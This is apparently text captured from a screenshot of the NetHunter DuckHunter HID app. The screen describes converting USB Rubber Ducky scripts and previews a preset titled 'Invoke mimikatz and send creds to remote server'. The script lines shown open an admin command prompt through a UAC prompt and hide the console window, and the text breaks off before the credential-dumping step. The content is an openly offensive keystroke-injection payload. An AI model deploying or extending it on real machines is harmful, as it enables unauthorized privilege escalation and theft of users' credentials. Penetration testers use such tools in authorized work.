 DuckHunter HID
Convert
Preview
The DuckHunter script can easily convert USB Rubber
Ducky scripts into NetHunter HID format. You can generate
preconfigured scripts at the incredibly useful Ducky Toolkit
site, or check out the Rubber Ducky script syntax from the
official README
Example presets
Select preset
Preview
REM Title: Invoke mimikatz and send creds to
remote server
REM Author: Hak5Darren Props: Mubix,
Clymb3r, Gentilkiwi
DELAY 1000
REM Open an admin command prompt
GUI r
DELAY 500
STRING powershell Start-Process cmd -Verb
runAs
ENTER
DELAY 2000
ALT y
DELAY 1000
REM Obfuscate the command prompt
STRING mode con:cols=18 lines=1
ENTER
STRING color FE